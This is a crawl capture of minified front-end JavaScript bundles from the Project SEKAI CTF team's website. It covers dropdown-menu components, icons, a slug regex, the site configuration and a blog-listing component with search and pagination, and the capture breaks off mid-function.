document.addEventListener("keydown",e,{capture:!0}),()=>{document.removeEventListener("keydown",e,{capture:!0}),document.removeEventListener("pointerdown",t,{capture:!0}),document.removeEventListener("pointermove",t,{capture:!0})}},[]),(0,s.createElement)(O.fC,c,(0,s.createElement)(e$,{scope:t,open:n,onOpenChange:f,content:i,onContentChange:l},(0,s.createElement)(e1,{scope:t,onClose:(0,s.useCallback)(()=>f(!1),[f]),isUsingKeyboardRef:d,dir:p,modal:u},r)))},tI=e=>{let{__scopeMenu:t,forceMount:n,children:r,container:o}=e,a=e0(e6,t);return(0,s.createElement)(e7,{scope:t,forceMount:n},(0,s.createElement)(A.z,{present:n||a.open},(0,s.createElement)(F.h,{asChild:!0,container:o},r)))},tP=e=>{let{__scopeMenu:t,children:n,open:r=!1,onOpenChange:o}=e,a=e0(tb,t),u=eJ(t),[c,i]=(0,s.useState)(null),[l,d]=(0,s.useState)(null),f=(0,M.W)(o);return(0,s.useEffect)(()=>(!1===a.open&&f(!1),()=>f(!1)),[a.open,f]),(0,s.createElement)(O.fC,u,(0,s.createElement)(e$,{scope:t,open:r,onOpenChange:f,content:l,onContentChange:d},(0,s.createElement)(ty,{scope:t,contentId:(0,P.M)(),triggerId:(0,P.M)(),trigger:c,onTriggerChange:i},n)))},tO="DropdownMenu",[tF,tA]=(0,v.b)(tO,[eq]),tL=eq(),[tZ,tK]=tF(tO),tW=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,disabled:r=!1,...o}=e,a=tK("DropdownMenuTrigger",n),u=tL(n);return(0,s.createElement)(e8,(0,d.Z)({asChild:!0},u),(0,s.createElement)(h.WV.button,(0,d.Z)({type:"button",id:a.triggerId,"aria-haspopup":"menu","aria-expanded":a.open,"aria-controls":a.open?a.contentId:void 0,"data-state":a.open?"open":"closed","data-disabled":r?"":void 0,disabled:r},o,{ref:(0,p.F)(t,a.triggerRef),onPointerDown:(0,f.M)(e.onPointerDown,e=>{r||0!==e.button||!1!==e.ctrlKey||(a.onOpenToggle(),a.open||e.preventDefault())}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{!r&&(["Enter"," "].includes(e.key)&&a.onOpenToggle(),"ArrowDown"===e.key&&a.onOpenChange(!0),["Enter"," ","ArrowDown"].includes(e.key)&&e.preventDefault())})})))}),tN=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tK("DropdownMenuContent",n),a=tL(n),u=(0,s.useRef)(!1);return(0,s.createElement)(te,(0,d.Z)({id:o.contentId,"aria-labelledby":o.triggerId},a,r,{ref:t,onCloseAutoFocus:(0,f.M)(e.onCloseAutoFocus,e=>{var t;u.current||null===(t=o.triggerRef.current)||void 0===t||t.focus(),u.current=!1,e.preventDefault()}),onInteractOutside:(0,f.M)(e.onInteractOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey,r=2===t.button||n;(!o.modal||r)&&(u.current=!0)}),style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tB=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(to,(0,d.Z)({},o,r,{ref:t}))}),tV=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ta,(0,d.Z)({},o,r,{ref:t}))}),tG=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ti,(0,d.Z)({},o,r,{ref:t}))}),tU=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(td,(0,d.Z)({},o,r,{ref:t}))}),tX=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tp,(0,d.Z)({},o,r,{ref:t}))}),tj=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tv,(0,d.Z)({},o,r,{ref:t}))}),tY=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tw,(0,d.Z)({},o,r,{ref:t}))}),tz=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tE,(0,d.Z)({},o,r,{ref:t}))}),tH=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(t_,(0,d.Z)({},o,r,{ref:t}))}),tq=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tR,(0,d.Z)({},o,r,{ref:t,style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tJ=e=>{let{__scopeDropdownMenu:t,children:n,dir:r,open:o,defaultOpen:a,onOpenChange:u,modal:c=!0}=e,i=tL(t),l=(0,s.useRef)(null),[f=!1,p]=(0,m.T)({prop:o,defaultProp:a,onChange:u});return(0,s.createElement)(tZ,{scope:t,triggerId:(0,P.M)(),triggerRef:l,contentId:(0,P.M)(),open:f,onOpenChange:p,onOpenToggle:(0,s.useCallback)(()=>p(e=>!e),[p]),modal:c},(0,s.createElement)(tx,(0,d.Z)({},i,{open:f,onOpenChange:p,dir:r,modal:c}),n))},tQ=tW,t$=e=>{let{__scopeDropdownMenu:t,...n}=e,r=tL(t);return(0,s.createElement)(tI,(0,d.Z)({},r,n))},t0=tN,t1=tB,t2=tV,t8=tG,t6=tU,t7=tX,t3=tj,t5=tY,t9=tz,t4=e=>{let{__scopeDropdownMenu:t,children:n,open:r,onOpenChange:o,defaultOpen:a}=e,u=tL(t),[c=!1,i]=(0,m.T)({prop:r,defaultProp:a,onChange:o});return(0,s.createElement)(tP,(0,d.Z)({},u,{open:c,onOpenChange:i}),n)},ne=tH,nt=tq},17158:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},76369:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Circle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/671-8c642ff96accac9c.js
body_size: 6731
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[671],{47561:function(){},98987:function(u,D,F){let e=F(92314);u.exports=r;let t=Object.hasOwnProperty;function r(){if(!(this instanceof r))return new r;this.reset()}function n(u,D){return"string"!=typeof u?"":(D||(u=u.toLowerCase()),u.replace(e,"").replace(/ /g,"-"))}r.prototype.slug=function(u,D){let F=n(u,!0===D),e=F;for(;t.call(this.occurrences,F);)this.occurrences[e]++,F=e+"-"+this.occurrences[e];return this.occurrences[F]=0,F},r.prototype.reset=function(){this.occurrences=Object.create(null)},r.slug=n},92314:function(u){u.exports=/[\0-\x1F!-,\.\/:-@\[-\^`\{-\xA9\xAB-\xB4\xB6-\xB9\xBB-\xBF\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0378\u0379\u037E\u0380-\u0385\u0387\u038B\u038D\u03A2\u03F6\u0482\u0530\u0557\u0558\u055A-\u055F\u0589-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u05CF\u05EB-\u05EE\u05F3-\u060F\u061B-\u061F\u066A-\u066D\u06D4\u06DD\u06DE\u06E9\u06FD\u06FE\u0700-\u070F\u074B\u074C\u07B2-\u07BF\u07F6-\u07F9\u07FB\u07FC\u07FE\u07FF\u082E-\u083F\u085C-\u085F\u086B-\u089F\u08B5\u08C8-\u08D2\u08E2\u0964\u0965\u0970\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09F2-\u09FB\u09FD\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A76-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF0-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B70\u0B72-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BF0-\u0BFF\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B-\u0C5F\u0C64\u0C65\u0C70-\u0C7F\u0C84\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDD\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D4F-\u0D53\u0D58-\u0D5E\u0D64\u0D65\u0D70-\u0D79\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF4-\u0E00\u0E3B-\u0E3F\u0E4F\u0E5A-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u0F17\u0F1A-\u0F1F\u0F2A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F48\u0F6D-\u0F70\u0F85\u0F98\u0FBD-\u0FC5\u0FC7-\u0FFF\u104A-\u104F\u109E\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u10FB\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u1360-\u137F\u1390-\u139F\u13F6\u13F7\u13FE-\u1400\u166D\u166E\u1680\u169B-\u169F\u16EB-\u16ED\u16F9-\u16FF\u170D\u1715-\u171F\u1735-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17D4-\u17D6\u17D8-\u17DB\u17DE\u17DF\u17EA-\u180A\u180E\u180F\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u1945\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DA-\u19FF\u1A1C-\u1A1F\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1AA6\u1AA8-\u1AAF\u1AC1-\u1AFF\u1B4C-\u1B4F\u1B5A-\u1B6A\u1B74-\u1B7F\u1BF4-\u1BFF\u1C38-\u1C3F\u1C4A-\u1C4C\u1C7E\u1C7F\u1C89-\u1C8F\u1CBB\u1CBC\u1CC0-\u1CCF\u1CD3\u1CFB-\u1CFF\u1DFA\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u203E\u2041-\u2053\u2055-\u2070\u2072-\u207E\u2080-\u208F\u209D-\u20CF\u20F1-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F-\u215F\u2189-\u24B5\u24EA-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CF4-\u2CFF\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D70-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E00-\u2E2E\u2E30-\u3004\u3008-\u3020\u3030\u3036\u3037\u303D-\u3040\u3097\u3098\u309B\u309C\u30A0\u30FB\u3100-\u3104\u3130\u318F-\u319F\u31C0-\u31EF\u3200-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA4FE\uA4FF\uA60D-\uA60F\uA62C-\uA63F\uA673\uA67E\uA6F2-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA828-\uA82B\uA82D-\uA83F\uA874-\uA87F\uA8C6-\uA8CF\uA8DA-\uA8DF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA954-\uA95F\uA97D-\uA97F\uA9C1-\uA9CE\uA9DA-\uA9DF\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A-\uAA5F\uAA77-\uAA79\uAAC3-\uAADA\uAADE\uAADF\uAAF0\uAAF1\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABEB\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD3E-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFDFF\uFE10-\uFE1F\uFE30-\uFE32\uFE35-\uFE4C\uFE50-\uFE6F\uFE75\uFEFD-\uFF0F\uFF1A-\uFF20\uFF3B-\uFF3E\uFF40\uFF5B-\uFF65\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDD3F\uDD75-\uDDFC\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEE1-\uDEFF\uDF20-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDF9F\uDFC4-\uDFC7\uDFD0\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56-\uDC5F\uDC77-\uDC7F\uDC9F-\uDCDF\uDCF3\uDCF6-\uDCFF\uDD16-\uDD1F\uDD3A-\uDD7F\uDDB8-\uDDBD\uDDC0-\uDDFF\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE40-\uDE5F\uDE7D-\uDE7F\uDE9D-\uDEBF\uDEC8\uDEE7-\uDEFF\uDF36-\uDF3F\uDF56-\uDF5F\uDF73-\uDF7F\uDF92-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCFF\uDD28-\uDD2F\uDD3A-\uDE7F\uDEAA\uDEAD-\uDEAF\uDEB2-\uDEFF\uDF1D-\uDF26\uDF28-\uDF2F\uDF51-\uDFAF\uDFC5-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC47-\uDC65\uDC70-\uDC7E\uDCBB-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD40-\uDD43\uDD48-\uDD4F\uDD74\uDD75\uDD77-\uDD7F\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDFF\uDE12\uDE38-\uDE3D\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEA9-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC4B-\uDC4F\uDC5A-\uDC5D\uDC62-\uDC7F\uDCC6\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDC1-\uDDD7\uDDDE-\uDDFF\uDE41-\uDE43\uDE45-\uDE4F\uDE5A-\uDE7F\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF3A-\uDFFF]|\uD806[\uDC3B-\uDC9F\uDCEA-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD44-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE2\uDDE5-\uDDFF\uDE3F-\uDE46\uDE48-\uDE4F\uDE9A-\uDE9C\uDE9E-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC41-\uDC4F\uDC5A-\uDC71\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF7-\uDFAF\uDFB1-\uDFFF]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDECF\uDEEE\uDEEF\uDEF5-\uDEFF\uDF37-\uDF3F\uDF44-\uDF4F\uDF5A-\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE80-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE2\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEFA-\uDFFF]|\uD83A[\uDCC5-\uDCCF\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDFFF]|\uD83B[\uDC00-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83C[\uDC00-\uDD2F\uDD4A-\uDD4F\uDD6A-\uDD6F\uDD8A-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]/g},41827:function(u,D,F){"use strict";F.d(D,{Z:function(){return t}});var e=F(62898);let t=(0,e.Z)("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]])},62601:function(u,D,F){"use strict";var e,t;u.exports=(null==(e=F.g.process)?void 0:e.env)&&"object"==typeof(null==(t=F.g.process)?void 0:t.env)?F.g.process:F(58960)},49103:function(u,D,F){"use strict";var e=F(62601);let t={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:e.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:e.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:e.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:e.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};u.exports=t},4974:function(u,D,F){"use strict";F.r(D),F.d(D,{default:function(){return p}});var e=F(57437),t=F(2265),r=F(24033),n=F(2002);F(87784);var C=F(30046),a=F(72115),s=F(98987),E=F(79214),o=F(43920),i=F(64582),A=u=>{let{text:D}=u,F=i.m[D.toLowerCase()];return(0,e.jsx)(a.Z,{href:"/tags/".concat((0,s.slug)(D)),children:(0,e.jsxs)(E.C,{className:(0,o.Z)("mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80",i.k[D.toLowerCase()]?"bg-".concat(i.k[D.toLowerCase()],"-300 dark:bg-").concat(i.k[D.toLowerCase()],"-700"):"bg-secondary"),children:[F&&(0,e.jsx)(F,{className:"mr-1 h-4 w-4"}),D]})})},c=F(49103),l=F.n(c),B=F(41827),d=F(16691),f=F.n(d);function m(u){let{totalPages:D,currentPage:F}=u,t=(0,r.usePathname)(),n=t.split("/")[1],C=F-1>0,s=F+1<=D;return(0,e.jsx)("div",{className:"space-y-2 pb-8 pt-6 md:space-y-5",children:(0,e.jsxs)("nav",{className:"flex justify-between",children:[!C&&(0,e.jsx)("button",{className:"cursor-auto disabled:opacity-50",disabled:!C,children:"Previous"}),C&&(0,e.jsx)(a.Z,{href:F-1==1?"/".concat(n,"/"):"/".concat(n,"/page/").concat(F-1),rel:"prev",children:"Previous"}),(0,e.jsxs)("span",{children:[F," of ",D]}),!s&&(0,e.jsx)("button",{className:"cursor-auto disabled:opacity-50",disabled:!s,children:"Next"}),s&&(0,e.jsx)(a.Z,{href:"/".concat(n,"/page/").concat(F+1),rel:"next",children:"Next"})]})})}function p(u){let{posts:D,title:F,initialDisplayPosts:r=[],pagination:s}=u,[E,o]=(0,t.useState)(""),i=D.filter(u=>{var D;let F=u.title+u.summary+(null===(D=u.tags)||void 0===D?void 0:D.join(" "));return F.toLocaleLowerCase().includes(E.toLowerCase())}),c=r.length>0&&!E?r:i;return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsxs)("div",{className:"divide-y divide-border",children:[(0,e.jsxs)("div",{className:"space-y-2 pb-8 pt-6 md:space-y-5",children:[(0,e.jsx)("h1",{className:"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:F&&F}),(0,e.jsxs)("div",{className:"relative w-full",children:[(0,e.jsxs)("label",{children:[(0,e.jsx)("span",{className:"sr-only",children:"Search articles"}),(0,e.jsx)("input",{"aria-label":"Search articles",type:"text",onChange:u=>o(u.target.value),placeholder:"Search articles",className:"block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"})]}),(0,e.jsx)(B.Z,{className:"absolute right-3 top-3 h-5 w-5 text-muted-foreground"})]})]}),(0,e.jsxs)("ul",{className:"pt-4",children:[!i.length&&(0,e.jsx)("div",{className:"mt-4 text-muted-foreground",children:"No posts found."}),c.map(u=>{let{path:D,date:F,title:t,authors:r,summary:s,tags:E}=u,o=null==r?void 0:r.map(u=>C.wz.find(D=>D.slug===u)),i=(null==o?void 0:o.length)?o:[{name:l().author,avatar:l().image,slug:l().author}];return(0,e.jsx)("li",{className:"py-4",children:(0,e.jsxs)("article",{className:"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0",children:[(0,e.jsxs)("dl",{children:[(0,e.jsx)("dt",{className:"sr-only",children:"Published on"}),(0,e.jsxs)("dd",{className:"flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none",children:[(0,e.jsx)("time",{dateTime:F,children:(0,n.p)(F,l().locale)}),(0,e.jsxs)("div",{className:"flex items-center gap-1 pl-2 xl:pl-0",children:[" by ",i.map(u=>(0,e.jsxs)("div",{className:"flex items-center gap-1",children:[(0,e.jsx)(f(),{src:u.avatar,alt:u.name,width:24,height:24,className:"rounded-full"}),(0,e.jsx)(a.Z,{href:"/members/".concat(u.slug),className:"text-foreground hover:underline",children:u.name})]},u.slug))]})]})]}),(0,e.jsxs)("div",{className:"space-y-3 xl:col-span-3",children:[(0,e.jsxs)("div",{children:[(0,e.jsx)("h3",{className:"text-2xl font-semibold leading-8 tracking-tight",children:(0,e.jsx)(a.Z,{href:"/".concat(D),className:"text-foreground",children:t})}),(0,e.jsx)("div",{className:"flex flex-wrap items-center",children:null==E?void 0:E.map(u=>(0,e.jsx)(A,{text:u},u))})]}),(0,e.jsx)("div",{className:"prose max-w-none text-muted-foreground",children:s})]})]})},D)})]})]}),s&&s.totalPages>1&&!E&&(0,e.jsx)(m,{currentPage:s.currentPage,totalPages:s.totalPages})]})}},1295:function(u,D,F){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),function(u,D){for(var F in D)Object.defineProperty(u,F,{enumerable:!0,get:D[F]})}(D,{default:function(){return s},unstable_getImgProps:function(){return a}});let e=F(6451),t=F(32301),r=F(27873),n=F(63222),C=e._(F(75033)),a=u=>{(0,r.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:D}=(0,t.getImgProps)(u,{defaultLoader:C.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[u,F]of Object.entries(D))void 0===F&&delete D[u];return{props:D}},s=n.Image},58960:function(u){!function(){var D={229:function(u){var D,F,e,t=u.exports={};function r(){throw Error("setTimeout has not been defined")}function n(){throw Error("clearTimeout has not been defined")}function C(u){if(D===setTimeout)return setTimeout(u,0);if((D===r||!D)&&setTimeout)return D=setTimeout,setTimeout(u,0);try{return D(u,0)}catch(F){try{return D.call(null,u,0)}catch(F){return 